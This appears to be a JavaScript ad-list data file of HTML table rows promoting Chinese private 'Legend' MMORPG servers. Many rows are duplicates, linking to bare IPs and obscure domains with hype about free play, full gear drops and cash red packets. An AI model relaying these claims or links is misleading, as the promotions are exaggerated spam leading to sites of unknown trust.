adlistData[1174] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44" rel="nofollow" target="_blank">███７６号令天下███</a></td><td>███复古神器███</td><td class="r">1月16日/12:00</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█ <font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44"  target="_blank">点击查看</a></td></tr>`;
adlistData[1175] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/12:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1176] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/12:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1177] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/12:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1178] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/12:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1179] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/12:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1180] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/12:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1181] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/12:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1182] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/12:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1183] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月16日/12:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1184] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.240.74.166:88/" rel="nofollow" target="_blank">新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td class="r">1月16日/12:00</td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取回收▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="http://43.240.74.166:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1185] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq7680m6t8q11.xyz/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月16日/12:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680m6t8q11.xyz/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1186] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月16日/12:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[1187] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月16日/12:00</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极 <font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1188] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124" rel="nofollow" target="_blank">▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class="r">1月16日/12:00</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓ <font color="blue">-推荐</font></td><td>▓散人打豆▓赚</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124"  target="_blank">点击查看</a></td></tr>`;
adlistData[1189] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.220:18099/180MY" rel="nofollow" target="_blank">１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class="r">1月16日/12:00</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊ <font color="blue">-推荐</font></td><td>微变８５火龙</td><td><a href="http://103.36.166.220:18099/180MY"  target="_blank">点击查看</a></td></tr>`;
adlistData[1190] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月16日/12:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1191] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/12:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1192] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/12:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1193] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/12:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1194] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/12:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1195] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9061/" rel="nofollow" target="_blank">１●８５昆仑合击</a></td><td>１●８０首战一区</td><td class="r">1月16日/12:00</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██ <font color="blue">-推荐</font></td><td>80●85●95</td><td><a href="https://103.192.209.180:9061/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1196] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古神器█独家三职业</a></td><td>新版专属█上线扛米</td><td class="r">1月16日/12:00</td><td>╲BOSS丶爆一切╱</td><td>〔　通关打满　０充逆袭　全球独家　〕 <font color="blue">-推荐</font></td><td>╲独创╱</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1197] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月16日/12:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1198] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.w8e1pp.top:50050/blbg6.com" rel="nofollow" target="_blank">必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class="r">1月16日/12:00</td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑 <font color="blue">-推荐</font></td><td>单职业８０超变７６</td><td><a href="http://www.gm5.w8e1pp.top:50050/blbg6.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1199] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/12:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1200] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/12:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1201] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/12:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1202] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/12:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1203] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月16日/12:00</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1204] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月16日/12:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[1205] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月16日/12:00</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[1206] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月16日/12:00</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂 <font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[1207] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">1月16日/12:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.oevv4a.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[1208] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/12:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1209] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/12:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1210] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/12:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1211] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/12:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1212] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhsq/" rel="nofollow" target="_blank">战魂神器●单职业</a></td><td>●上线即送神器●</td><td class="r">1月16日/12:00</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情● <font color="blue">-推荐</font></td><td>低消费高激情</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhsq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1213] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月16日/12:00</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！ <font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1214] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kl1qv.cn:50001/ztms" rel="nofollow" target="_blank">０茺「迷失」免费ＸＸＸＸＸＸＸ</a></td><td>刀刀「切割」秒怪如割草ＸＸＸＸ</td><td class="r">1月16日/12:00</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞 <font color="blue">-推荐</font></td><td>人人全满通关</td><td><a href="http://www.kl1qv.cn:50001/ztms"  target="_blank">点击查看</a></td></tr>`;
adlistData[1215] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.155n151n5g1n.icu:10311" rel="nofollow" target="_blank">流星高爆无限刀</a></td><td>狂暴１区　　】</td><td class="r">1月16日/12:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.155n151n5g1n.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1216] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://cn.63155.cn:1927/6x6.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月16日/12:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/6x6.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1217] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">狂舞迷失●神器●专属●</a></td><td>●●零充毕业Ｘ白嘌版●●</td><td class="r">1月16日/12:00</td><td>低消高爆激情</td><td>「独家」「神器」「追梦」「一切」「靠打」 <font color="blue">-推荐</font></td><td>Boss丶爆一切</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1218] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://baozou.hw4tn.top:8989/" rel="nofollow" target="_blank">Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class="r">1月16日/12:00</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆ <font color="blue">-推荐</font></td><td>◆天崩地裂◆</td><td><a href="http://baozou.hw4tn.top:8989/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1219] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.v2v55.xyz:48995/" rel="nofollow" target="_blank">▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">1月16日/12:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v55.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1220] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月16日/12:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[1221] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dd2771.xyz:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月16日/12:00</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓 <font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.dd2771.xyz:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[1222] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">1月16日/12:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[1223] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月16日/12:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1224] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/hsfg/" rel="nofollow" target="_blank">１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class="r">1月16日/12:00</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★ <font color="blue">-推荐</font></td><td>█运九免费█</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/hsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1225] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月16日/12:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1226] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">1月16日/12:00</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 ) <font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1227] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆占星复古◆</a></td><td>〝176复古神器〝</td><td class="r">1月16日/12:00</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █ <font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[1228] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月16日/12:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[1229] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:555/16" rel="nofollow" target="_blank">＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class="r">1月16日/12:00</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬 <font color="blue">-推荐</font></td><td>８０中长期服</td><td><a href="http://103.192.209.6:555/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1230] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月16日/12:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1231] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/12:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1232] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/12:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1233] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/12:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1234] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/12:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
